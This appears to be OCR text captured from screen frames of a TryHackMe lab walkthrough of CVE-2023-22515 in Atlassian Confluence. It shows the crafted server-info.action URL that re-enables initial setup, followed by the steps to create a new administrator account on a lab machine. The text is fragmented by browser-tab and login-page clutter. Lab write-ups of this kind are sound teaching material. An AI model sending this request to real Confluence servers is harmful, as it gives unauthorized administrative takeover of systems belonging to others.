 Activities
Firefox Web Browser
Oct 19 07:05
TryHackMe | Dashboard
TryHackMe | Burp Suite:
TryHackMe | Confluence
THM Browser-Based
GitHub - Chocapikk/CVE
GitHub - ErikWynter/CVE
CVE-2023-22515 - Broke
https://tryhackme.com/room/confluence202322515
}
}
If we call setSetupComplete(false), we will effectively reenable the initial setup. Putting it all together, we can
call that chain of getters/setters by accessing the following URL:
http://10.10.169.35:8090/server-
info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
This will be effectively translated by XWork into a call to:
getBootstrapStatusProvider().getApplicationConfig().setSetupComplete(false)
Now, go to your browser and navigate to the crafted URL to trigger the vulnerability. You should get the following
response from the server:
- Confluence
Not secure | 10.10.101.115:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
B
Confluence
success
Creating an Admin Account
Now that we can access the initial setup once again, let's browse to:
http://10.10.169.35:8090/setup/setupadministrator-start.action
Fill in the details of your new admin user and click next:
Confluence
Configure System Administrator Account
Please configure the system administrator account for this Confluence installation.
Configure Account
Username munra
Applications Places System
Thu Oct, 06:05
Click to view month calendar
Log In - Confluence —
Log In - Confluence
GitHub - Chocapikk/CVE-
10.10.169.35:8090/login.action?Id=123
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitH
Confluence
Log in
Username
Password
Remembe
Log in
F
EVALUATION LICENSE Are you enjoying Con
Čeština · Dansk · Deutsch · Eesti · English (UK) · English (US) · Español · Français · Íslenska · Italiano · Magyar · N
Powered by Atlassian Confluence 8.0.
ATLA
THM AttackBox
1h 48m 01s